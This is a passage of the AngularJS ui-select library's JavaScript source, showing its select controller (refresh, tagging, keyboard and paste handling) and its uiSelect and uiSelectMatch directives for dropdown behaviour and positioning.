!ctrl.removeSelected) {\n        ctrl.setItemsFn(data);\n      }else{\n        if ( data !== undefined && data !== null ) {\n          var filteredItems = data.filter(function(i) {\n            return angular.isArray(selectedItems) ? selectedItems.every(function(selectedItem) {\n              return !angular.equals(i, selectedItem);\n            }) : !angular.equals(i, selectedItems);\n          });\n          ctrl.setItemsFn(filteredItems);\n        }\n      }\n      if (ctrl.dropdownPosition === 'auto' || ctrl.dropdownPosition === 'up'){\n        $scope.calculateDropdownPos();\n      }\n      $scope.$broadcast('uis:refresh');\n    };\n\n    // See https://github.com/angular/angular.js/blob/v1.2.15/src/ng/directive/ngRepeat.js#L259\n    $scope.$watchCollection(ctrl.parserResult.source, function(items) {\n      if (items === undefined || items === null) {\n        // If the user specifies undefined or null => reset the collection\n        // Special case: items can be undefined if the user did not initialized the collection on the scope\n        // i.e $scope.addresses = [] is missing\n        ctrl.items = [];\n      } else {\n        if (!angular.isArray(items)) {\n          throw uiSelectMinErr('items', \"Expected an array but got '{0}'.\", items);\n        } else {\n          //Remove already selected items (ex: while searching)\n          //TODO Should add a test\n          ctrl.refreshItems(items);\n\n          //update the view value with fresh data from items, if there is a valid model value\n          if(angular.isDefined(ctrl.ngModel.$modelValue)) {\n            ctrl.ngModel.$modelValue = null; //Force scope model value and ngModel value to be out of sync to re-run formatters\n          }\n        }\n      }\n    });\n\n  };\n\n  var _refreshDelayPromise;\n\n  /**\n   * Typeahead mode: lets the user refresh the collection using his own function.\n   *\n   * See Expose $select.search for external / remote filtering https://github.com/angular-ui/ui-select/pull/31\n   */\n  ctrl.refresh = function(refreshAttr) {\n    if (refreshAttr !== undefined) {\n      // Debounce\n      // See https://github.com/angular-ui/bootstrap/blob/0.10.0/src/typeahead/typeahead.js#L155\n      // FYI AngularStrap typeahead does not have debouncing: https://github.com/mgcrea/angular-strap/blob/v2.0.0-rc.4/src/typeahead/typeahead.js#L177\n      if (_refreshDelayPromise) {\n        $timeout.cancel(_refreshDelayPromise);\n      }\n      _refreshDelayPromise = $timeout(function() {\n        if ($scope.$select.search.length >= $scope.$select.minimumInputLength) {\n          var refreshPromise = $scope.$eval(refreshAttr);\n          if (refreshPromise && angular.isFunction(refreshPromise.then) && !ctrl.refreshing) {\n            ctrl.refreshing = true;\n            refreshPromise.finally(function() {\n              ctrl.refreshing = false;\n            });\n          }\n        }\n      }, ctrl.refreshDelay);\n    }\n  };\n\n  ctrl.isActive = function(itemScope) {\n    if ( !ctrl.open ) {\n      return false;\n    }\n    var itemIndex = ctrl.items.indexOf(itemScope[ctrl.itemProperty]);\n    var isActive =  itemIndex == ctrl.activeIndex;\n\n    if ( !isActive || itemIndex < 0 ) {\n      return false;\n    }\n\n    if (isActive && !angular.isUndefined(ctrl.onHighlightCallback)) {\n      itemScope.$eval(ctrl.onHighlightCallback);\n    }\n\n    return isActive;\n  };\n\n  var _isItemSelected = function (item) {\n    return (ctrl.selected && angular.isArray(ctrl.selected) &&\n        ctrl.selected.filter(function (selection) { return angular.equals(selection, item); }).length > 0);\n  };\n\n  var disabledItems = [];\n\n  function _updateItemDisabled(item, isDisabled) {\n    var disabledItemIndex = disabledItems.indexOf(item);\n    if (isDisabled && disabledItemIndex === -1) {\n      disabledItems.push(item);\n    }\n\n    if (!isDisabled && disabledItemIndex > -1) {\n      disabledItems.splice(disabledItemIndex, 1);\n    }\n  }\n\n  function _isItemDisabled(item) {\n    return disabledItems.indexOf(item) > -1;\n  }\n\n  ctrl.isDisabled = function(itemScope) {\n\n    if (!ctrl.open) return;\n\n    var item = itemScope[ctrl.itemProperty];\n    var itemIndex = ctrl.items.indexOf(item);\n    var isDisabled = false;\n\n    if (itemIndex >= 0 && (angular.isDefined(ctrl.disableChoiceExpression) || ctrl.multiple)) {\n\n      if (item.isTag) return false;\n\n      if (ctrl.multiple) {\n        isDisabled = _isItemSelected(item);\n      }\n\n      if (!isDisabled && angular.isDefined(ctrl.disableChoiceExpression)) {\n        isDisabled = !!(itemScope.$eval(ctrl.disableChoiceExpression));\n      }\n\n      _updateItemDisabled(item, isDisabled);\n    }\n\n    return isDisabled;\n  };\n\n\n  // When the user selects an item with ENTER or clicks the dropdown\n  ctrl.select = function(item, skipFocusser, $event) {\n    if (isNil(item) || !_isItemDisabled(item)) {\n\n      if ( ! ctrl.items && ! ctrl.search && ! ctrl.tagging.isActivated) return;\n\n      if (!item || !_isItemDisabled(item)) {\n        // if click is made on existing item, prevent from tagging, ctrl.search does not matter\n        ctrl.clickTriggeredSelect = false;\n        if($event && ($event.type === 'click' || $event.type === 'touchend') && item)\n          ctrl.clickTriggeredSelect = true;\n\n        if(ctrl.tagging.isActivated && ctrl.clickTriggeredSelect === false) {\n          // if taggingLabel is disabled and item is undefined we pull from ctrl.search\n          if ( ctrl.taggingLabel === false ) {\n            if ( ctrl.activeIndex < 0 ) {\n              if (item === undefined) {\n                item = ctrl.tagging.fct !== undefined ? ctrl.tagging.fct(ctrl.search) : ctrl.search;\n              }\n              if (!item || angular.equals( ctrl.items[0], item ) ) {\n                return;\n              }\n            } else {\n              // keyboard nav happened first, user selected from dropdown\n              item = ctrl.items[ctrl.activeIndex];\n            }\n          } else {\n            // tagging always operates at index zero, taggingLabel === false pushes\n            // the ctrl.search value without having it injected\n            if ( ctrl.activeIndex === 0 ) {\n              // ctrl.tagging pushes items to ctrl.items, so we only have empty val\n              // for `item` if it is a detected duplicate\n              if ( item === undefined ) return;\n\n              // create new item on the fly if we don't already have one;\n              // use tagging function if we have one\n              if ( ctrl.tagging.fct !== undefined && typeof item === 'string' ) {\n                item = ctrl.tagging.fct(item);\n                if (!item) return;\n              // if item type is 'string', apply the tagging label\n              } else if ( typeof item === 'string' ) {\n                // trim the trailing space\n                item = item.replace(ctrl.taggingLabel,'').trim();\n              }\n            }\n          }\n          // search ctrl.selected for dupes potentially caused by tagging and return early if found\n          if (_isItemSelected(item)) {\n            ctrl.close(skipFocusser);\n            return;\n          }\n        }\n        _resetSearchInput();\n        $scope.$broadcast('uis:select', item);\n\n        if (ctrl.closeOnSelect) {\n          ctrl.close(skipFocusser);\n        }\n      }\n    }\n  };\n\n  // Closes the dropdown\n  ctrl.close = function(skipFocusser) {\n    if (!ctrl.open) return;\n    if (ctrl.ngModel && ctrl.ngModel.$setTouched) ctrl.ngModel.$setTouched();\n    ctrl.open = false;\n    _resetSearchInput();\n    $scope.$broadcast('uis:close', skipFocusser);\n\n  };\n\n  ctrl.setFocus = function(){\n    if (!ctrl.focus) ctrl.focusInput[0].focus();\n  };\n\n  ctrl.clear = function($event) {\n    ctrl.select(null);\n    $event.stopPropagation();\n    $timeout(function() {\n      ctrl.focusser[0].focus();\n    }, 0, false);\n  };\n\n  // Toggle dropdown\n  ctrl.toggle = function(e) {\n    if (ctrl.open) {\n      ctrl.close();\n      e.preventDefault();\n      e.stopPropagation();\n    } else {\n      ctrl.activate();\n    }\n  };\n\n  // Set default function for locked choices - avoids unnecessary\n  // logic if functionality is not being used\n  ctrl.isLocked = function () {\n    return false;\n  };\n\n  $scope.$watch(function () {\n    return angular.isDefined(ctrl.lockChoiceExpression) && ctrl.lockChoiceExpression !== \"\";\n  }, _initaliseLockedChoices);\n\n  function _initaliseLockedChoices(doInitalise) {\n    if(!doInitalise) return;\n\n    var lockedItems = [];\n\n    function _updateItemLocked(item, isLocked) {\n      var lockedItemIndex = lockedItems.indexOf(item);\n      if (isLocked && lockedItemIndex === -1) {\n        lockedItems.push(item);\n        }\n\n      if (!isLocked && lockedItemIndex > -1) {\n        lockedItems.splice(lockedItemIndex, 1);\n      }\n    }\n\n    function _isItemlocked(item) {\n      return lockedItems.indexOf(item) > -1;\n    }\n\n    ctrl.isLocked = function (itemScope, itemIndex) {\n      var isLocked = false,\n          item = ctrl.selected[itemIndex];\n\n      if(item) {\n        if (itemScope) {\n          isLocked = !!(itemScope.$eval(ctrl.lockChoiceExpression));\n          _updateItemLocked(item, isLocked);\n        } else {\n          isLocked = _isItemlocked(item);\n        }\n      }\n\n      return isLocked;\n    };\n  }\n\n\n  var sizeWatch = null;\n  var updaterScheduled = false;\n  ctrl.sizeSearchInput = function() {\n\n    var input = ctrl.searchInput[0],\n        container = ctrl.$element[0],\n        calculateContainerWidth = function() {\n          // Return the container width only if the search input is visible\n          return container.clientWidth * !!input.offsetParent;\n        },\n        updateIfVisible = function(containerWidth) {\n          if (containerWidth === 0) {\n            return false;\n          }\n          var inputWidth = containerWidth - input.offsetLeft;\n          if (inputWidth < 50) inputWidth = containerWidth;\n          ctrl.searchInput.css('width', inputWidth+'px');\n          return true;\n        };\n\n    ctrl.searchInput.css('width', '10px');\n    $timeout(function() { //Give tags time to render correctly\n      if (sizeWatch === null && !updateIfVisible(calculateContainerWidth())) {\n        sizeWatch = $scope.$watch(function() {\n          if (!updaterScheduled) {\n            updaterScheduled = true;\n            $scope.$$postDigest(function() {\n              updaterScheduled = false;\n              if (updateIfVisible(calculateContainerWidth())) {\n                sizeWatch();\n                sizeWatch = null;\n              }\n            });\n          }\n        }, angular.noop);\n      }\n    });\n  };\n\n  function _handleDropDownSelection(key) {\n    var processed = true;\n    switch (key) {\n      case KEY.DOWN:\n        if (!ctrl.open && ctrl.multiple) ctrl.activate(false, true); //In case its the search input in 'multiple' mode\n        else if (ctrl.activeIndex < ctrl.items.length - 1) {\n          var idx = ++ctrl.activeIndex;\n          while(_isItemDisabled(ctrl.items[idx]) && idx < ctrl.items.length) {\n            ctrl.activeIndex = ++idx;\n          }\n        }\n        break;\n      case KEY.UP:\n        var minActiveIndex = (ctrl.search.length === 0 && ctrl.tagging.isActivated) ? -1 : 0;\n        if (!ctrl.open && ctrl.multiple) ctrl.activate(false, true); //In case its the search input in 'multiple' mode\n        else if (ctrl.activeIndex > minActiveIndex) {\n          var idxmin = --ctrl.activeIndex;\n          while(_isItemDisabled(ctrl.items[idxmin]) && idxmin > minActiveIndex) {\n            ctrl.activeIndex = --idxmin;\n          }\n        }\n        break;\n      case KEY.TAB:\n        if (!ctrl.multiple || ctrl.open) ctrl.select(ctrl.items[ctrl.activeIndex], true);\n        break;\n      case KEY.ENTER:\n        if(ctrl.open && (ctrl.tagging.isActivated || ctrl.activeIndex >= 0)){\n          ctrl.select(ctrl.items[ctrl.activeIndex], ctrl.skipFocusser); // Make sure at least one dropdown item is highlighted before adding if not in tagging mode\n        } else {\n          ctrl.activate(false, true); //In case its the search input in 'multiple' mode\n        }\n        break;\n      case KEY.ESC:\n        ctrl.close();\n        break;\n      default:\n        processed = false;\n    }\n    return processed;\n  }\n\n  // Bind to keyboard shortcuts\n  ctrl.searchInput.on('keydown', function(e) {\n\n    var key = e.which;\n\n    if (~[KEY.ENTER,KEY.ESC].indexOf(key)){\n      e.preventDefault();\n      e.stopPropagation();\n    }\n\n    $scope.$apply(function() {\n\n      var tagged = false;\n\n      if (ctrl.items.length > 0 || ctrl.tagging.isActivated) {\n        if(!_handleDropDownSelection(key) && !ctrl.searchEnabled) {\n          e.preventDefault();\n          e.stopPropagation();\n        }\n        if ( ctrl.taggingTokens.isActivated ) {\n          for (var i = 0; i < ctrl.taggingTokens.tokens.length; i++) {\n            if ( ctrl.taggingTokens.tokens[i] === KEY.MAP[e.keyCode] ) {\n              // make sure there is a new value to push via tagging\n              if ( ctrl.search.length > 0 ) {\n                tagged = true;\n              }\n            }\n          }\n          if ( tagged ) {\n            $timeout(function() {\n              ctrl.searchInput.triggerHandler('tagged');\n              var newItem = ctrl.search.replace(KEY.MAP[e.keyCode],'').trim();\n              if ( ctrl.tagging.fct ) {\n                newItem = ctrl.tagging.fct( newItem );\n              }\n              if (newItem) ctrl.select(newItem, true);\n            });\n          }\n        }\n      }\n\n    });\n\n    if(KEY.isVerticalMovement(key) && ctrl.items.length > 0){\n      _ensureHighlightVisible();\n    }\n\n    if (key === KEY.ENTER || key === KEY.ESC) {\n      e.preventDefault();\n      e.stopPropagation();\n    }\n\n  });\n\n  ctrl.searchInput.on('paste', function (e) {\n    var data;\n\n    if (window.clipboardData && window.clipboardData.getData) { // IE\n      data = window.clipboardData.getData('Text');\n    } else {\n      data = (e.originalEvent || e).clipboardData.getData('text/plain');\n    }\n\n    // Prepend the current input field text to the paste buffer.\n    data = ctrl.search + data;\n\n    if (data && data.length > 0) {\n      // If tagging try to split by tokens and add items\n      if (ctrl.taggingTokens.isActivated) {\n        var items = [];\n        for (var i = 0; i < ctrl.taggingTokens.tokens.length; i++) {  // split by first token that is contained in data\n          var separator = KEY.toSeparator(ctrl.taggingTokens.tokens[i]) || ctrl.taggingTokens.tokens[i];\n          if (data.indexOf(separator) > -1) {\n            items = data.split(separator);\n            break;  // only split by one token\n          }\n        }\n        if (items.length === 0) {\n          items = [data];\n        }\n        var oldsearch = ctrl.search;\n        angular.forEach(items, function (item) {\n          var newItem = ctrl.tagging.fct ? ctrl.tagging.fct(item) : item;\n          if (newItem) {\n            ctrl.select(newItem, true);\n          }\n        });\n        ctrl.search = oldsearch || EMPTY_SEARCH;\n        e.preventDefault();\n        e.stopPropagation();\n      } else if (ctrl.paste) {\n        ctrl.paste(data);\n        ctrl.search = EMPTY_SEARCH;\n        e.preventDefault();\n        e.stopPropagation();\n      }\n    }\n  });\n\n  ctrl.searchInput.on('tagged', function() {\n    $timeout(function() {\n      _resetSearchInput();\n    });\n  });\n\n  // See https://github.com/ivaynberg/select2/blob/3.4.6/select2.js#L1431\n  function _ensureHighlightVisible() {\n    var container = $element.querySelectorAll('.ui-select-choices-content');\n    var choices = container.querySelectorAll('.ui-select-choices-row');\n    if (choices.length < 1) {\n      throw uiSelectMinErr('choices', \"Expected multiple .ui-select-choices-row but got '{0}'.\", choices.length);\n    }\n\n    if (ctrl.activeIndex < 0) {\n      return;\n    }\n\n    var highlighted = choices[ctrl.activeIndex];\n    var posY = highlighted.offsetTop + highlighted.clientHeight - container[0].scrollTop;\n    var height = container[0].offsetHeight;\n\n    if (posY > height) {\n      container[0].scrollTop += posY - height;\n    } else if (posY < highlighted.clientHeight) {\n      if (ctrl.isGrouped && ctrl.activeIndex === 0)\n        container[0].scrollTop = 0; //To make group header visible when going all the way up\n      else\n        container[0].scrollTop -= highlighted.clientHeight - posY;\n    }\n  }\n\n  var onResize = $$uisDebounce(function() {\n    ctrl.sizeSearchInput();\n  }, 50);\n\n  angular.element($window).bind('resize', onResize);\n\n  $scope.$on('$destroy', function() {\n    ctrl.searchInput.off('keyup keydown tagged blur paste');\n    angular.element($window).off('resize', onResize);\n  });\n\n  $scope.$watch('$select.activeIndex', function(activeIndex) {\n    if (activeIndex)\n      $element.find('input').attr(\n        'aria-activedescendant',\n        'ui-select-choices-row-' + ctrl.generatedId + '-' + activeIndex);\n  });\n\n  $scope.$watch('$select.open', function(open) {\n    if (!open)\n      $element.find('input').removeAttr('aria-activedescendant');\n  });\n}]);\n\nuis.directive('uiSelect',\n  ['$document', 'uiSelectConfig', 'uiSelectMinErr', 'uisOffset', '$compile', '$parse', '$timeout',\n  function($document, uiSelectConfig, uiSelectMinErr, uisOffset, $compile, $parse, $timeout) {\n\n  return {\n    restrict: 'EA',\n    templateUrl: function(tElement, tAttrs) {\n      var theme = tAttrs.theme || uiSelectConfig.theme;\n      return theme + (angular.isDefined(tAttrs.multiple) ? '/select-multiple.tpl.html' : '/select.tpl.html');\n    },\n    replace: true,\n    transclude: true,\n    require: ['uiSelect', '^ngModel'],\n    scope: true,\n\n    controller: 'uiSelectCtrl',\n    controllerAs: '$select',\n    compile: function(tElement, tAttrs) {\n\n      // Allow setting ngClass on uiSelect\n      var match = /{(.*)}\\s*{(.*)}/.exec(tAttrs.ngClass);\n      if(match) {\n        var combined = '{'+ match[1] +', '+ match[2] +'}';\n        tAttrs.ngClass = combined;\n        tElement.attr('ng-class', combined);\n      }\n\n      //Multiple or Single depending if multiple attribute presence\n      if (angular.isDefined(tAttrs.multiple))\n        tElement.append('<ui-select-multiple/>').removeAttr('multiple');\n      else\n        tElement.append('<ui-select-single/>');\n\n      if (tAttrs.inputId)\n        tElement.querySelectorAll('input.ui-select-search')[0].id = tAttrs.inputId;\n\n      return function(scope, element, attrs, ctrls, transcludeFn) {\n\n        var $select = ctrls[0];\n        var ngModel = ctrls[1];\n\n        $select.generatedId = uiSelectConfig.generateId();\n        $select.baseTitle = attrs.title || 'Select box';\n        $select.focusserTitle = $select.baseTitle + ' focus';\n        $select.focusserId = 'focusser-' + $select.generatedId;\n\n        $select.closeOnSelect = function() {\n          if (angular.isDefined(attrs.closeOnSelect)) {\n            return $parse(attrs.closeOnSelect)();\n          } else {\n            return uiSelectConfig.closeOnSelect;\n          }\n        }();\n\n        scope.$watch('skipFocusser', function() {\n            var skipFocusser = scope.$eval(attrs.skipFocusser);\n            $select.skipFocusser = skipFocusser !== undefined ? skipFocusser : uiSelectConfig.skipFocusser;\n        });\n\n        $select.onSelectCallback = $parse(attrs.onSelect);\n        $select.onRemoveCallback = $parse(attrs.onRemove);\n\n        //Set reference to ngModel from uiSelectCtrl\n        $select.ngModel = ngModel;\n\n        $select.choiceGrouped = function(group){\n          return $select.isGrouped && group && group.name;\n        };\n\n        if(attrs.tabindex){\n          attrs.$observe('tabindex', function(value) {\n            $select.focusInput.attr('tabindex', value);\n            element.removeAttr('tabindex');\n          });\n        }\n\n        scope.$watch(function () { return scope.$eval(attrs.searchEnabled); }, function(newVal) {\n          $select.searchEnabled = newVal !== undefined ? newVal : uiSelectConfig.searchEnabled;\n        });\n\n        scope.$watch('sortable', function() {\n            var sortable = scope.$eval(attrs.sortable);\n            $select.sortable = sortable !== undefined ? sortable : uiSelectConfig.sortable;\n        });\n\n        attrs.$observe('backspaceReset', function() {\n          // $eval() is needed otherwise we get a string instead of a boolean\n          var backspaceReset = scope.$eval(attrs.backspaceReset);\n          $select.backspaceReset = backspaceReset !== undefined ? backspaceReset : true;\n        });\n\n        attrs.$observe('limit', function() {\n          //Limit the number of selections allowed\n          $select.limit = (angular.isDefined(attrs.limit)) ? parseInt(attrs.limit, 10) : undefined;\n        });\n\n        scope.$watch('removeSelected', function() {\n            var removeSelected = scope.$eval(attrs.removeSelected);\n            $select.removeSelected = removeSelected !== undefined ? removeSelected : uiSelectConfig.removeSelected;\n        });\n\n        attrs.$observe('disabled', function() {\n          // No need to use $eval() (thanks to ng-disabled) since we already get a boolean instead of a string\n          $select.disabled = attrs.disabled !== undefined ? attrs.disabled : false;\n        });\n\n        attrs.$observe('resetSearchInput', function() {\n          // $eval() is needed otherwise we get a string instead of a boolean\n          var resetSearchInput = scope.$eval(attrs.resetSearchInput);\n          $select.resetSearchInput = resetSearchInput !== undefined ? resetSearchInput : true;\n        });\n\n        attrs.$observe('paste', function() {\n          $select.paste = scope.$eval(attrs.paste);\n        });\n\n        attrs.$observe('tagging', function() {\n          if(attrs.tagging !== undefined)\n          {\n            // $eval() is needed otherwise we get a string instead of a boolean\n            var taggingEval = scope.$eval(attrs.tagging);\n            $select.tagging = {isActivated: true, fct: taggingEval !== true ? taggingEval : undefined};\n          }\n          else\n          {\n            $select.tagging = {isActivated: false, fct: undefined};\n          }\n        });\n\n        attrs.$observe('taggingLabel', function() {\n          if(attrs.tagging !== undefined )\n          {\n            // check eval for FALSE, in this case, we disable the labels\n            // associated with tagging\n            if ( attrs.taggingLabel === 'false' ) {\n              $select.taggingLabel = false;\n            }\n            else\n            {\n              $select.taggingLabel = attrs.taggingLabel !== undefined ? attrs.taggingLabel : '(new)';\n            }\n          }\n        });\n\n        attrs.$observe('taggingTokens', function() {\n          if (attrs.tagging !== undefined) {\n            var tokens = attrs.taggingTokens !== undefined ? attrs.taggingTokens.split('|') : [',','ENTER'];\n            $select.taggingTokens = {isActivated: true, tokens: tokens };\n          }\n        });\n\n        attrs.$observe('spinnerEnabled', function() {\n          // $eval() is needed otherwise we get a string instead of a boolean\n          var spinnerEnabled = scope.$eval(attrs.spinnerEnabled);\n          $select.spinnerEnabled = spinnerEnabled !== undefined ? spinnerEnabled : uiSelectConfig.spinnerEnabled;\n        });\n\n        attrs.$observe('spinnerClass', function() {\n          var spinnerClass = attrs.spinnerClass;\n          $select.spinnerClass = spinnerClass !== undefined ? attrs.spinnerClass : uiSelectConfig.spinnerClass;\n        });\n\n        //Automatically gets focus when loaded\n        if (angular.isDefined(attrs.autofocus)){\n          $timeout(function(){\n            $select.setFocus();\n          });\n        }\n\n        //Gets focus based on scope event name (e.g. focus-on='SomeEventName')\n        if (angular.isDefined(attrs.focusOn)){\n          scope.$on(attrs.focusOn, function() {\n              $timeout(function(){\n                $select.setFocus();\n              });\n          });\n        }\n\n        function onDocumentClick(e) {\n          if (!$select.open) return; //Skip it if dropdown is close\n\n          var contains = false;\n\n          if (window.jQuery) {\n            // Firefox 3.6 does not support element.contains()\n            // See Node.contains https://developer.mozilla.org/en-US/docs/Web/API/Node.contains\n            contains = window.jQuery.contains(element[0], e.target);\n          } else {\n            contains = element[0].contains(e.target);\n          }\n\n          if (!contains && !$select.clickTriggeredSelect) {\n            var skipFocusser;\n            if (!$select.skipFocusser) {\n              //Will lose focus only with certain targets\n              var focusableControls = ['input','button','textarea','select'];\n              var targetController = angular.element(e.target).controller('uiSelect'); //To check if target is other ui-select\n              skipFocusser = targetController && targetController !== $select; //To check if target is other ui-select\n              if (!skipFocusser) skipFocusser =  ~focusableControls.indexOf(e.target.tagName.toLowerCase()); //Check if target is input, button or textarea\n            } else {\n              skipFocusser = true;\n            }\n            $select.close(skipFocusser);\n            scope.$digest();\n          }\n          $select.clickTriggeredSelect = false;\n        }\n\n        // See Click everywhere but here event http://stackoverflow.com/questions/12931369\n        $document.on('click', onDocumentClick);\n\n        scope.$on('$destroy', function() {\n          $document.off('click', onDocumentClick);\n        });\n\n        // Move transcluded elements to their correct position in main template\n        transcludeFn(scope, function(clone) {\n          // See Transclude in AngularJS http://blog.omkarpatil.com/2012/11/transclude-in-angularjs.html\n\n          // One day jqLite will be replaced by jQuery and we will be able to write:\n          // var transcludedElement = clone.filter('.my-class')\n          // instead of creating a hackish DOM element:\n          var transcluded = angular.element('<div>').append(clone);\n\n          var transcludedMatch = transcluded.querySelectorAll('.ui-select-match');\n          transcludedMatch.removeAttr('ui-select-match'); //To avoid loop in case directive as attr\n          transcludedMatch.removeAttr('data-ui-select-match'); // Properly handle HTML5 data-attributes\n          if (transcludedMatch.length !== 1) {\n            throw uiSelectMinErr('transcluded', \"Expected 1 .ui-select-match but got '{0}'.\", transcludedMatch.length);\n          }\n          element.querySelectorAll('.ui-select-match').replaceWith(transcludedMatch);\n\n          var transcludedChoices = transcluded.querySelectorAll('.ui-select-choices');\n          transcludedChoices.removeAttr('ui-select-choices'); //To avoid loop in case directive as attr\n          transcludedChoices.removeAttr('data-ui-select-choices'); // Properly handle HTML5 data-attributes\n          if (transcludedChoices.length !== 1) {\n            throw uiSelectMinErr('transcluded', \"Expected 1 .ui-select-choices but got '{0}'.\", transcludedChoices.length);\n          }\n          element.querySelectorAll('.ui-select-choices').replaceWith(transcludedChoices);\n\n          var transcludedNoChoice = transcluded.querySelectorAll('.ui-select-no-choice');\n          transcludedNoChoice.removeAttr('ui-select-no-choice'); //To avoid loop in case directive as attr\n          transcludedNoChoice.removeAttr('data-ui-select-no-choice'); // Properly handle HTML5 data-attributes\n          if (transcludedNoChoice.length == 1) {\n            element.querySelectorAll('.ui-select-no-choice').replaceWith(transcludedNoChoice);\n          }\n        });\n\n        // Support for appending the select field to the body when its open\n        var appendToBody = scope.$eval(attrs.appendToBody);\n        if (appendToBody !== undefined ? appendToBody : uiSelectConfig.appendToBody) {\n          scope.$watch('$select.open', function(isOpen) {\n            if (isOpen) {\n              positionDropdown();\n            } else {\n              resetDropdown();\n            }\n          });\n\n          // Move the dropdown back to its original location when the scope is destroyed. Otherwise\n          // it might stick around when the user routes away or the select field is otherwise removed\n          scope.$on('$destroy', function() {\n            resetDropdown();\n          });\n        }\n\n        // Hold on to a reference to the .ui-select-container element for appendToBody support\n        var placeholder = null,\n            originalWidth = '';\n\n        function positionDropdown() {\n          // Remember the absolute position of the element\n          var offset = uisOffset(element);\n\n          // Clone the element into a placeholder element to take its original place in the DOM\n          placeholder = angular.element('<div class=\"ui-select-placeholder\"></div>');\n          placeholder[0].style.width = offset.width + 'px';\n          placeholder[0].style.height = offset.height + 'px';\n          element.after(placeholder);\n\n          // Remember the original value of the element width inline style, so it can be restored\n          // when the dropdown is closed\n          originalWidth = element[0].style.width;\n\n          // Now move the actual dropdown element to the end of the body\n          $document.find('body').append(element);\n\n          element[0].style.position = 'absolute';\n          element[0].style.left = offset.left + 'px';\n          element[0].style.top = offset.top + 'px';\n          element[0].style.width = offset.width + 'px';\n        }\n\n        function resetDropdown() {\n          if (placeholder === null) {\n            // The dropdown has not actually been display yet, so there's nothing to reset\n            return;\n          }\n\n          // Move the dropdown element back to its original location in the DOM\n          placeholder.replaceWith(element);\n          placeholder = null;\n\n          element[0].style.position = '';\n          element[0].style.left = '';\n          element[0].style.top = '';\n          element[0].style.width = originalWidth;\n\n          // Set focus back on to the moved element\n          $select.setFocus();\n        }\n\n        // Hold on to a reference to the .ui-select-dropdown element for direction support.\n        var dropdown = null,\n            directionUpClassName = 'direction-up';\n\n        // Support changing the direction of the dropdown if there isn't enough space to render it.\n        scope.$watch('$select.open', function() {\n\n          if ($select.dropdownPosition === 'auto' || $select.dropdownPosition === 'up'){\n            scope.calculateDropdownPos();\n          }\n\n        });\n\n        var setDropdownPosUp = function(offset, offsetDropdown){\n\n          offset = offset || uisOffset(element);\n          offsetDropdown = offsetDropdown || uisOffset(dropdown);\n\n          dropdown[0].style.position = 'absolute';\n          dropdown[0].style.top = (offsetDropdown.height * -1) + 'px';\n          element.addClass(directionUpClassName);\n\n        };\n\n        var setDropdownPosDown = function(offset, offsetDropdown){\n\n          element.removeClass(directionUpClassName);\n\n          offset = offset || uisOffset(element);\n          offsetDropdown = offsetDropdown || uisOffset(dropdown);\n\n          dropdown[0].style.position = '';\n          dropdown[0].style.top = '';\n\n        };\n\n        var calculateDropdownPosAfterAnimation = function() {\n          // Delay positioning the dropdown until all choices have been added so its height is correct.\n          $timeout(function() {\n            if ($select.dropdownPosition === 'up') {\n              //Go UP\n              setDropdownPosUp();\n            } else {\n              //AUTO\n              element.removeClass(directionUpClassName);\n\n              var offset = uisOffset(element);\n              var offsetDropdown = uisOffset(dropdown);\n\n              //https://code.google.com/p/chromium/issues/detail?id=342307#c4\n              var scrollTop = $document[0].documentElement.scrollTop || $document[0].body.scrollTop; //To make it cross browser (blink, webkit, IE, Firefox).\n\n              // Determine if the direction of the dropdown needs to be changed.\n              if (offset.top + offset.height + offsetDropdown.height > scrollTop + $document[0].documentElement.clientHeight) {\n                //Go UP\n                setDropdownPosUp(offset, offsetDropdown);\n              }else{\n                //Go DOWN\n                setDropdownPosDown(offset, offsetDropdown);\n              }\n            }\n\n            // Display the dropdown once it has been positioned.\n            dropdown[0].style.opacity = 1;\n          });\n        };\n\n        var opened = false;\n        \n        scope.calculateDropdownPos = function() {\n          if ($select.open) {\n            dropdown = angular.element(element).querySelectorAll('.ui-select-dropdown');\n\n            if (dropdown.length === 0) {\n              return;\n            }\n\n           // Hide the dropdown so there is no flicker until $timeout is done executing.\n           if ($select.search === '' && !opened) {\n              dropdown[0].style.opacity = 0;\n              opened = true;\n           }\n\n            if (!uisOffset(dropdown).height && $select.$animate && $select.$animate.on && $select.$animate.enabled(dropdown)) {\n              var needsCalculated = true;\n\n              $select.$animate.on('enter', dropdown, function (elem, phase) {\n                if (phase === 'close' && needsCalculated) {\n                  calculateDropdownPosAfterAnimation();\n                  needsCalculated = false;\n                }\n              });\n            } else {\n              calculateDropdownPosAfterAnimation();\n            }\n          } else {\n            if (dropdown === null || dropdown.length === 0) {\n              return;\n            }\n\n            // Reset the position of the dropdown.\n            dropdown[0].style.opacity = 0;\n            dropdown[0].style.position = '';\n            dropdown[0].style.top = '';\n            element.removeClass(directionUpClassName);\n          }\n        };\n      };\n    }\n  };\n}]);\n\nuis.directive('uiSelectMatch', ['uiSelectConfig', function(uiSelectConfig) {\n  return {\n    restrict: 'EA',\n    require: '^uiSelect',\n    replace: true,\n    transclude: true,\n    templateUrl: function(tElement) {\n      // Needed so the uiSelect can detect the transcluded content\n      tElement.addClass('ui-select-match');\n\n      var parent = tElement.parent();\n      // Gets theme attribute from parent (ui-select)\n      var theme = getAttribute(parent, 'theme') || uiSelectConfig.theme;\n      var multi = angular.isDefined(getAttribute(parent, 'multiple'));\n\n      return theme + (multi ? '/match-multiple.tpl.html' : '/match.tpl.html');      \n    },\n    link: function(scope, element, attrs, $select) {\n      $select.lockChoiceExpression = attrs.uiLockChoice;\n      attrs.$observe('placeholder', function(placeholder) {\n        $select.placeholder = placeholder !== undefined ? placeholder : uiSelectConfig.placeholder;\n      });\n\n      function setAllowClear(allow) {\n        $select.allowClear = (angular.isDefined(allow)) ? (allow === '') ? true : (allow.toLowerCase() === 'true') : false;\n      }\n\n      attrs.$observe('allowClear', setAllowClear);\n      setAllowClear(attrs.allowClear);\n\n      if($select.multiple){\n        $select.sizeSearchInput();\n      }\n\n    }\n  };\n\n  function getAttribute(elem, attribute) {\n    if (elem[0].hasAttribute(attribute))\n      return elem.attr(attribute);\n\n    if (elem[0].hasAttribute('data-' + attribute))\n      return elem.attr('data-' + attribute);\n\n    if (elem[0].hasAttribute('x-' + attribute))\n      return elem.attr('x-' + attribute);\n  }\n}]);\n\nuis.directive('uiSelectMultiple', ['uiSelectMinErr','$timeout', function(uiSelectMinErr, $timeout) {\n  return {\n    restrict: 'EA',\n    require: ['^uiSelect', '^ngModel'],\n\n    controller: ['$scope','$timeout', function($scope, $timeout){\n\n      var ctrl = this,\n          $select = $scope.$select,\n          ngModel;\n\n      if 